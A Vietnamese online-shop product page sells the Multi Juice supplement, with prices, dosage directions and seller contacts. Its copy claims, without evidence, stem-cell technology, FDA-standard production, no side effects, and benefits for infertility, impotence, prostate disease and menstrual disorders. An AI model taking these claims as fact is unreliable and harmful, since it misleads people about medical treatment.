<p style="text-align: center;"><iframe allowfullscreen="" frameborder="0" height="360" src="https://www.youtube.com/embed/u5kreqtLCHg" width="640"></iframe></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Sự Thật Về C&ocirc;ng Dụng Của Sản Phẩm Multi Juice - Sản Phẩm C&ocirc;ng Nghệ Sinh Học Cấp Tế B&agrave;o N&ecirc;n Biết</strong></em></span></span></h3>

<p>6. Người Cần cải thiện khả năng t&igrave;nh dục như yếu sinh l&yacute;, giảm ham muốn, kh&ocirc; khan trong chuyện quan hệ, bất lực với nam giới, &iacute;t tinh tr&ugrave;ng hoặc tinh tr&ugrave;ng yếu.</p>

<p>7. Người c&oacute; nguy cơ hoặc c&oacute; bệnh tiền liệt tuyến d&ugrave;ng cải thiện dần dần.</p>

<p>8. Phụ nữ trong độ tuổi sinh đẻ kh&ocirc;ng ham muốn ch&aacute;n chuyện quan hệ, Phụ nữ kinh nguyệt kh&ocirc;ng đều hoặc phụ nữ trong thời kỳ tiền m&atilde;n kinh d&ugrave;ng Multi juice cải thiện ngay</p>

<p>9. Căp vợ chồng v&ocirc; sinh thứ cấp, kh&oacute; sinh con th&igrave; cả 2 vợ chồng đều d&ugrave;ng cơ hội c&oacute; con cực cao.</p>

<p>10. Chị em rối loạn nội tiết, da sạm, nhiều nếp nhăn, bệnh phụ khoa. Muốn trẻ h&oacute;a.....</p>

<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice bao nhi&ecirc;u tiền?&nbsp;</strong><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice c&oacute; tốt kh&ocirc;ng?&nbsp;</strong><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice mua ở đ&acirc;u?&nbsp;</strong></span></span></span></span></span></span></h2>

<p>Multi Juice hiện nay l&agrave; d&ograve;ng sản phẩm được mọi người lựa chọn tin tưởng sử dụng. L&agrave; một sản phẩm được nhập khẩu từ Malaysia v&agrave; được xem như một nguồn dinh dưỡng tinh t&uacute;y với nhiều c&ocirc;ng dụng cho sức khỏe, ngăn ngừa l&atilde;o h&oacute;a, cải thiện sinh l&yacute; nam nữ, hỗ trợ điều trị một số bệnh. Ch&iacute;nh v&igrave; những c&ocirc;ng dụng ưu việt nổi trội sản phẩm đ&atilde; được sản xuất v&agrave; lưu h&agrave;nh trong to&agrave;n thế giới v&agrave; nay đ&atilde; c&oacute; mặt tại Việt Nam.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/Multi-Juice-H%E1%BB%99p-10-G%C3%B3i-Gi%C3%BAp-H%E1%BB%97-Tr%E1%BB%A3-T%C4%83ng-C%C6%B0%E1%BB%9Dng-Sinh-L%C3%BD-Nam-V%C3%A0-N%E1%BB%AF-7.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Multi Juice gi&uacute;p c&acirc;n bằng h&oacute;c m&ocirc;n trong cơ thể - N&acirc;ng cao khả năng sinh sản</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">Multi Juice ứng dụng c&ocirc;ng nghệ tế b&agrave;o gốc đ&ocirc;ng kh&ocirc; để b&agrave;o chế phối trộn v&agrave; đ&oacute;ng g&oacute;i theo ti&ecirc;u chuẩn của cục quản l&yacute; thực phẩm v&agrave; dược phẩm Hoa Kỳ (Mỹ)&nbsp;<strong>FDA</strong>&nbsp;đảm bảo kh&ocirc;ng sử dụng chất h&oacute;a học thực phẩm nh&acirc;n tạo. Multi Juice sở hữu c&ocirc;ng nghệ ti&ecirc;n tiến chiết xuất tế b&agrave;o gốc kết hợp đ&ocirc;ng kh&ocirc; thẩm thấu, được tinh chế 100% từ thảo dược qu&yacute; hỗ trợ qu&aacute; tr&igrave;nh chữa trị v&agrave; phục hồi sinh l&yacute; như củ s&acirc;m Maca của Peru, c&acirc;y l&ecirc; gai, s&acirc;m th&aacute;i tử,&hellip; N&ecirc;n việc sử dụng sản phẩm l&agrave; an to&agrave;n, kh&ocirc;ng t&aacute;c dụng phụ, kh&ocirc;ng chất k&iacute;ch th&iacute;ch.</p>

<p style="text-align: justify;">Với quy tr&igrave;nh b&agrave;i bản v&agrave; nguồn gốc từ tự nhi&ecirc;n, kh&ocirc;ng chất k&iacute;ch th&iacute;ch, kh&ocirc;ng h&oacute;a chất độc hại được Bộ Y tế &nbsp;Malaysia cấp giấy chứng nhận về độ an to&agrave;n, chất lượng n&ecirc;n bạn c&oacute; thể ho&agrave;n to&agrave;n tin tưởng về chất lượng v&agrave; hiệu quả của sản phẩm mang lại.</p>

<p style="text-align: justify;"><span style="color:#e74c3c;"><span style="font-size:14px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice gi&aacute; bao nhi&ecirc;u?&nbsp;&nbsp;</strong></span></span></span></span></p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/Multi-Juice-H%E1%BB%99p-10-G%C3%B3i-Gi%C3%BAp-H%E1%BB%97-Tr%E1%BB%A3-T%C4%83ng-C%C6%B0%E1%BB%9Dng-Sinh-L%C3%BD-Nam-V%C3%A0-N%E1%BB%AF-5.png" style="width: 600px; height: 230px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Ghshop.vn cam kết c&aacute;c sản phẩm ch&iacute;nh h&atilde;ng, chất lượng đảm bảo</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">C&oacute; gi&aacute; th&agrave;nh phải chăng, &iacute;t t&aacute;c dụng phụ ch&iacute;nh l&agrave; những điểm ưu việt h&agrave;ng đầu m&agrave; nước &eacute;p tr&aacute;i c&acirc;y Multi Juice được người ti&ecirc;u d&ugrave;ng y&ecirc;u th&iacute;ch đặc biệt tại thị trường Việt Nam. Tr&ecirc;n thị trường Việt Nam nhu cầu người sử dụng Multi Juice c&oacute; xu hướng tăng l&ecirc;n, c&oacute; nhiều chi nh&aacute;nh, trang th&ocirc;ng tin điện tử, website, địa chỉ cung cấp sản phẩm n&agrave;y với gi&aacute; th&agrave;nh kh&aacute;c nhau. Tại si&ecirc;u thị Ghshop.vn&nbsp;<span style="color:#e74c3c;"><span style="font-size:14px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice gi&aacute; </strong></span></span></span></span><span style="font-size:14px;">ni&ecirc;m yết l&agrave;&nbsp;mua lẻ 1 hộp 1.2&nbsp;triệu. </span><span style="font-size:14px;"><span style="font-size:14px;"></span></span></p>

<p>Mua từ 2 hộp trở l&ecirc;n - 5 hộp giảm 10%.</p>

<p>Mua set 6 hộp gia chỉ c&ograve;n 5100k v&agrave; được l&agrave;m đại l&yacute; với nhiều ưu đ&atilde;i!</p>

<p>Mọi th&ocirc;ng tin chi tiết về &nbsp;<span style="color:#e74c3c;"><span style="font-size:14px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice</strong></span></span></span></span> Ch&iacute;nh H&atilde;ng xin li&ecirc;n hệ:</p>

<p><strong>Facebook: </strong><a href="https://www.facebook.com/ghshopsuckhoechoban">GH Shop - Sức Khỏe Cho Bạn, Sứ Mệnh Của Ch&uacute;ng T&ocirc;i</a></p>

<p><strong>Youtube:</strong> <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" target="_blank">GHSHOP - K&ecirc;nh Sức Khỏe To&agrave;n Cầu</a></p>

<p><strong>website: </strong><a href="http://Ghshop.vn" target="_blank">Ghshop.vn</a></p>

<p><strong>Add: &nbsp;</strong> &nbsp; &nbsp; &nbsp;Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội</p>

<p><strong>Phone: &nbsp;</strong> &nbsp;0983.67.9191&nbsp;- 0902.284.189&nbsp;</p>

<p><strong>E.mail: &nbsp; </strong>&nbsp; Ghshop365@gmail.com</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><span style="color:#e74c3c;"><span style="font-size:14px;"><span style="color:#e74c3c;"><span style="font-size:14px;"></span></span></span></span></p>
                                                    </div>
                    </div>
                    
                    <div class="tab-pane fade" id="document" role="tabpanel" aria-labelledby="document-tab">
                        <div class="body-content pt-3 pb-3">
<h2 style="background: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;"><span style="color:#e74c3c;"><span style="font-size:14px;"><strong>Multi Juice - Tế B&agrave;o Gốc Hỗ Trợ Điều Trị C&aacute;c Bệnh</strong></span></span></h2>

<p style="text-align: justify;"><br />
Việc sử dụng đ&uacute;ng c&aacute;ch sẽ gi&uacute;p cho c&aacute;c bạn tiết kiệm được thời gian v&agrave; tiền bạc rất nhiều. V&igrave; thế, ch&uacute;ng t&ocirc;i sẽ hướng dẫn c&aacute;c bạn c&aacute;ch sử dụng Multi Juice theo quy chuẩn dựa tr&ecirc;n khuyến c&aacute;o của nh&agrave; sản xuất.</p>

<p style="text-align: justify;">Để người d&ugrave;ng c&oacute; thể tận hưởng được hết nguồn dưỡng chất qu&yacute; gi&aacute; trong nước &eacute;p tr&aacute;i c&acirc;y Multi Juice bước quan trọng nhất l&agrave; phải pha đ&uacute;ng c&aacute;ch. Pha sản phẩm đơn giản ai cũng biết nhưng để giữ lại được th&agrave;nh phần dinh dưỡng trong Multi Juice hay kh&ocirc;ng mới l&agrave; quan trọng. Sản phẩm chỉ giữ lại chất dinh dưỡng khi ch&uacute;ng ta pha đ&uacute;ng c&aacute;ch v&agrave; liều lượng.</p>

<p style="text-align: center;"><img alt="" src="/images/upload/images/Multi-Juice-H%E1%BB%99p-10-G%C3%B3i-Gi%C3%BAp-H%E1%BB%97-Tr%E1%BB%A3-T%C4%83ng-C%C6%B0%E1%BB%9Dng-Sinh-L%C3%BD-Nam-V%C3%A0-N%E1%BB%AF-7.png" style="width: 600px; height: 380px;" /></p>

<h3 style="text-align: center;"><span style="color:#3498db;"><span style="font-size:12px;"><em><strong>Muti Juice l&agrave; sản phẩm kh&ocirc;ng hề g&acirc;y t&aacute;c dụng phụ cho cơ thể&nbsp;</strong></em></span></span></h3>

<p style="text-align: center;">&nbsp;</p>

<p style="text-align: justify;">1. Cho g&oacute;i bột Muti Juice v&agrave;o khoảng 200ml nước &lt;30 độ C</p>

<p style="text-align: justify;">2. C&oacute; thể th&ecirc;m lượng nhỏ mật ong v&agrave;o cho dễ uống</p>

<p style="text-align: justify;"><strong>*Liều d&ugrave;ng: </strong>3 ng&agrave;y sử dụng 1 g&oacute;i, c&oacute; thể d&ugrave;ng v&agrave;o buổi s&aacute;ng hoặc chiều. Đối với trường hợp c&oacute; vấn đề về dạ d&agrave;y th&igrave; c&oacute; thể uống sau khi ăn</p>

<p style="text-align: justify;"><strong>* Lưu &yacute;:</strong> Bảo quản nơi kh&ocirc; r&aacute;o tho&aacute;ng m&aacute;t, tr&aacute;nh &aacute;nh s&aacute;ng mặt trời, kh&ocirc;ng d&ugrave;ng cho phụ nữ mang thai v&agrave; trẻ em dưới 12 tuổi.</p>

<p style="text-align: justify;">=&gt; Ngo&agrave;i ra, để sử dụng nước &eacute;p tr&aacute;i c&acirc;y Multi Juice đạt hiệu quả cao th&igrave; ch&uacute;ng t&ocirc;i muốn c&aacute;c bạn phải &aacute;p dụng theo nguy&ecirc;n tắc dựa tr&ecirc;n ti&ecirc;u ch&iacute; &nbsp;3D: <span style="color:#e74c3c;"><strong>đ&uacute;ng &ndash; đủ &ndash; đều:</strong></span></p>

<p style="text-align: justify;"><strong><span style="color:#e74c3c;">Đ&uacute;ng: </span></strong>Để gi&uacute;p cho Multi Juice ph&aacute;t huy t&aacute;c dụng một c&aacute;ch tốt nhất khi mua sản phẩm về ch&uacute;ng ta cần sử dụng đ&uacute;ng c&aacute;ch theo sự chỉ dẫn của chuy&ecirc;n vi&ecirc;n tư vấn do nh&agrave; sản xuất chỉ định, kh&ocirc;ng được sử dụng một c&aacute;ch t&ugrave;y &yacute;.</p>

<p style="text-align: justify;"><span style="color:#e74c3c;"><strong>Đủ:</strong></span> N&ecirc;n sử dụng đủ theo liệu tr&igrave;nh của người hướng dẫn đưa ra, tr&aacute;nh trường hợp kh&ocirc;ng c&oacute; thời gian để uống Multi Juice hoặc uống kh&ocirc;ng đ&uacute;ng chừng mực hoặc kh&ocirc;ng đủ liều lượng.</p>

<p style="text-align: justify;"><span style="color:#e74c3c;"><strong>Đều:</strong></span> Bạn n&ecirc;n sử dụng điều theo lộ tr&igrave;nh hướng dẫn ch&uacute;ng t&ocirc;i kh&ocirc;ng n&ecirc;n sử dụng t&ugrave;y theo &yacute; th&iacute;ch v&igrave; thế Multi Juice sẽ kh&ocirc;ng ph&aacute;t huy được hiệu quả dẫn đến sử dụng kh&ocirc;ng đảm bảo được t&aacute;c dụng của sản phẩm v&agrave; đạt kết quả mong muốn.</p>
                        </div>
                    </div>
                </div>

                    <hr />
                    <div class="sell-bottom">
                        <div class="row">
                            <div class="col-lg-5">
                                <div class="box-img">
                                        <img src="/images/products/2022/09/06/ccc6b0c81780d3de8a91.jpg?w=150" alt="Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh" />
                                </div>
                                <div class="box-info-detail">
                                    <h4>Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh</h4>
                                    <div class="price">
850.000<sup>đ</sup>
                                            <span>1.200.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-7">
                                <div class="row">
                                    <div class="col-6">
                                        <a href="/gio-hang/them-don-hang?productId=5122" class="btn btn-danger btn-block btn-round">
                                            <strong>ĐẶT MUA NGAY</strong><br />
                                            <span class="subinfo-btn">Nhanh chóng, thuận tiện</span>
                                            
                                        </a>
                                    </div>
                                    <div class="col-6">
                                        <a href="#" data-action="addcart" data-id="5122" class="btn btn-primary btn-block btn-round">
                                            <strong>CHO VÀO GIỎ</strong><br />
                                            <span class="subinfo-btn">Mua tiếp sản phẩm khác</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                <hr />
                <div class="fb-comments" data-href="https://ghshop.vn/products/multi-juice-te-bao-goc-ho-tro-dieu-tri-cac-benh.html" data-numposts="5" data-width="100%"></div>
            </div>
            <div class="col-lg-4">
                <div class="box-title">
                    <h2 class="title">Sản phẩm tương tự</h2>
                </div>
                <ul class="list-more-products">
                        <li>
                            <a href="/products/protandim-nrf2-my-hop-30-vien-chong-lao-hoa.html" title="PROTANDIM NRF2 MỸ LỌ 30 VI&#202;N CHỐNG L&#195;O H&#211;A" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2023/09/26/PROTANDIM-NRF2-MY-LO-30-VIEN-CHONG-LAO-HOA2.png?w=150" alt="PROTANDIM NRF2 MỸ LỌ 30 VI&#202;N CHỐNG L&#195;O H&#211;A" />
                                                                            <span class="sale-bagde">9%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>PROTANDIM NRF2 MỸ LỌ 30 VI&#202;N CHỐNG L&#195;O H&#211;A</h3>
                                    <div class="price">
1.800.000<sup>đ</sup><br />
                                            <span>1.960.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/multi-juice-hop-10-goi-giup-ho-tro-tang-cuong-sinh-ly-nam-va-nu.html" title="Multi Juice - Hộp 10 G&#243;i Gi&#250;p Hỗ Trợ Tăng Cường Sinh L&#253; Nam V&#224; Nữ" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2021/09/24/Multi-Juice-Hộp-10-G&#243;i-Gi&#250;p-Hỗ-Trợ-Tăng-Cường-Sinh-L&#253;-Nam-V&#224;-Nữ-1.png?w=150" alt="Multi Juice - Hộp 10 G&#243;i Gi&#250;p Hỗ Trợ Tăng Cường Sinh L&#253; Nam V&#224; Nữ" />
                                                                            <span class="sale-bagde">23%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Multi Juice - Hộp 10 G&#243;i Gi&#250;p Hỗ Trợ Tăng Cường Sinh L&#253; Nam V&#224; Nữ</h3>
                                    <div class="price">
850.000<sup>đ</sup><br />
                                            <span>1.100.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/multi-juice-te-bao-goc-ho-tro-dieu-tri-cac-benh.html" title="Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2022/09/06/ccc6b0c81780d3de8a91.jpg?w=150" alt="Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh" />
                                                                            <span class="sale-bagde">30%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Multi Juice Gi&#225; Bao Nhi&#234;u - Tế B&#224;o Gốc Hỗ Trợ Điều Trị C&#225;c Bệnh</h3>
                                    <div class="price">
850.000<sup>đ</sup><br />
                                            <span>1.200.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/multi-juice-te-bao-goc-giup-nang-cao-suc-khoe-toan-dien.html" title="Multi Juice - Tế B&#224;o Gốc Gi&#250;p N&#226;ng Cao Sức Khỏe To&#224;n Diện" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2024/05/05/Multi-Juice-Tế-B&#224;o-Gốc-Gi&#250;p-N&#226;ng-Cao-Sức-Khỏe-To&#224;n-Diện-ghshop.jpg?w=150" alt="Multi Juice - Tế B&#224;o Gốc Gi&#250;p N&#226;ng Cao Sức Khỏe To&#224;n Diện" />
                                                                            <span class="sale-bagde">37%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Multi Juice - Tế B&#224;o Gốc Gi&#250;p N&#226;ng Cao Sức Khỏe To&#224;n Diện</h3>
                                    <div class="price">
2.100.000<sup>đ</sup><br />
                                            <span>3.300.000<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                        <li>
                            <a href="/products/nhau-thai-huou-lucenta-te-bao-goc-lucenta-lieu-phap-cham-soc-suc-khoe-toan-dien.html" title="Nhau Thai Hươu Lucenta - Tế B&#224;o Gốc Lucenta Liệu Ph&#225;p Chăm S&#243;c Sức Khỏe To&#224;n Diện" class="img-zoom">
                                <div class="img">
                                        <img src="/images/products/2024/05/15/Nhau-Thai-Hươu-Lucenta-Tế-B&#224;o-Gốc-Lucenta-Liệu-Ph&#225;p-Chăm-S&#243;c-Sức-Khỏe-To&#224;n-Diện-1.png?w=150" alt="Nhau Thai Hươu Lucenta - Tế B&#224;o Gốc Lucenta Liệu Ph&#225;p Chăm S&#243;c Sức Khỏe To&#224;n Diện" />
                                                                            <span class="sale-bagde">62%</span>
                                    <div class="authen-bagde"></div>
                                </div>
                                <div class="caption">
                                    <h3>Nhau Thai Hươu Lucenta - Tế B&#224;o Gốc Lucenta Liệu Ph&#225;p Chăm S&#243;c Sức Khỏe To&#224;n Diện</h3>
                                    <div class="price">
3.100.000<sup>đ</sup><br />
                                            <span>7.959.999<sup>đ</sup></span>
                                    </div>
                                </div>
                            </a>
                        </li>
                </ul>
            </div>
        </div>
    </div>
</div>




    
<footer>
    <div class="container pt-lg-5 pt-4">
        <div class="row">
            <div class="col-lg-5 col-12 pb-4 pb-md-0">
                <div class="media">
                    <img src="/Content/images/logo.png?w=100" alt="GHSHOP"/>
                    <div class="media-body pl-3">
<h4>GHSHOP</h4>

<p><span class="fa fa-fw fa-map-marker"></span>Số nh&agrave; 42, Ng&otilde; 32, Phố Khương Trung, Phường Khương Trung, Quận Thanh Xu&acirc;n, H&agrave; Nội&nbsp;<font face="FontAwesome"><strong>0902.284.189 -</strong>&nbsp;</font><strong>0968.464.131</strong></p>
                    </div>
                </div>
                
                
                <div class="socials">
                    <a href="https://www.facebook.com/ghshopsuckhoechoban/" class="color-fb"><i class="fab fa-facebook"></i></a>
                    <a href="skype:?chat" class="color-skype"><i class="fab fa-skype"></i></a>
                    <a href="https://www.youtube.com/channel/UCuhjwicmKE19Lo5ts1ZrClw" class="color-youtube"><i class="fab fa-youtube"></i></a>
                    <a class="color-linkedin"><i class="fab fa-linkedin"></i></a>
                </div>
                
            </div>
            <div class="col-lg-3 col-12">
                <h4>Kết nối Facebook</h4>
                <div class="fb-page" data-href="https://www.facebook.com/ghshopsuckhoechoban/" data-tabs="" data-width="500" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/ghshopsuckhoechoban/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ghshopsuckhoechoban/">GHSHOP.VN</a></blockquote></div>
            </div>
            <div class="col-lg-4 mt-3 mt-lg-0">
                <div class="row">
                    <div class="col-lg-4 col-5">
                        <h4>Tin tức</h4>
                        <ul class="list-footer">
                                <li><a href="https://ghshop.vn/post/gioi-thieu-chung-toi.html"><i class="fa fa-angle-right"></i> Giới thiệu</a></li>
                                <li><a href="https://ghshop.vn/products/thuc-pham-chuc-nang"><i class="fa fa-angle-right"></i> Sản phẩm</a></li>
                                <li><a href="https://ghshop.vn/blog"><i class="fa fa-angle-right"></i> Tin tức</a></li>
                                <li><a href="https://ghshop.vn/lien-he"><i class="fa fa-angle-right"></i> Li&#234;n hệ</a></li>
                        </ul>
                    </div>
                    <div class="col-lg-8 col-7">
                        <h4>Hỗ trợ &amp; Ch&#237;nh s&#225;ch</h4>
                        <ul class="list-footer">
                                <li><a href="/post/quy-dinh-chung.html"><i class="fa fa-angle-right"></i> Quy định chung</a></li>
                                <li><a href="/post/chinh-sach-bao-mat.html"><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch bảo mật</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Ch&#237;nh s&#225;ch đổi trả</a></li>
                                <li><a href="/post/thanh-toan-va-van-chuyen.html"><i class="fa fa-angle-right"></i> Thanh to&#225;n v&#224; vận chuyển</a></li>
                                <li><a><i class="fa fa-angle-right"></i> Hướng dẫn mua h&#224;ng</a></li>
                            
                        </ul>
                    </div>
                    <div class="col-12 pt-4">
                        <h4>Đăng k&#253; nhận Email</h4>
                        <form id="register-form">
                            <div class="input-group">
                                <input type="email" name="Email" required="" maxlength="50" placeholder="Email của bạn" class="form-control rounded-0" />
                                <div class="input-group-append">
                                    <button type="submit" class="btn btn-primary">ĐĂNG KÝ</button>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
        
        <hr />
    </div>
    <div class="copyright">© 2019. Bản quyền thuộc về GHSHOP.VN - Thiết kế bởi Vicogroup.vn</div>
</footer>
<a href="tel:0902.284.189 -&#160;&#160;0968.464.131" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 0px; bottom: 0px;"><div class="suntory-alo-ph-circle"></div><div class="suntory-alo-ph-circle-fill"></div><div class="suntory-alo-ph-img-circle"><i class="fa fa-phone-alt"></i></div><div class="tel"><p class="fone">0902.284.189 -&#160;&#160;0968.464.131</p></div> </a>
<div class="footer-action">
    <div class="row align-items-center">
        <div class="col-4">
            <a href="tel:0902.284.189 -&#160;&#160;0968.464.131">
                <i class="fa fa-phone fa-flip-horizontal"></i><br />
                <span>Gọi ngay</span>
            </a>
        </div>
        <div class="col-4">
                <a href="/dang-nhap">
                    <i class="fa fa-user-plus"></i><br />
                    <span>Th&#224;nh vi&#234;n</span>
                </a>
        </div>
        <div class="col-4">
            <div class="cart-box">
                <a href="/gio-hang">
                    <i class="fa fa-shopping-cart"></i>
                    <span>Giỏ h&#224;ng</span>
                </a>
            </div>
        </div>

        
    </div>
</div>
    <div class="jas-sale-pop flex"></div>
    <script src="/bundles/jquery?v=mF_l2CgvwvQR9awli4JB0xYIViVJTFRbcTgtYbicThA1"></script>
<script src="/bundles/bootstrap?v=zv-xuzlbEV_lzu4hirDSKaBGnplVIZGjdjd9K1Un_RE1"></script>

    
    <script src="/bundles/jqueryval?v=jTPefzwFx0iM3EsWaYKTfsfd9Bl-EGtCr4NXRQtZFHM1"></script>

    <script>
        productDetail();
    </script>

<!-- Load Facebook SDK for JavaScript -->
      <div id="fb-root"></div>
      <script>
        window.fbAsyncInit = function() {
          FB.init({
            xfbml            : true,
            version          : 'v11.0'
          });
        };

        (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));</script>

      <!-- Your customer chat code -->
      <div class="fb-customerchat"
        attribution=setup_tool
        page_id="114026960059119"
  theme_color="#20cef5">
      </div>    <script>
        window.fbAsyncInit = function () {
            FB.init({
                appId: '767709343674894',
                cookie: true,
                xfbml: true,
                version: 'v4.0'
            });
            FB.AppEvents.logPageView();
        };
        (function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = "https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));
    </script>
        <!-- Your customer chat code -->
</body>
</html>
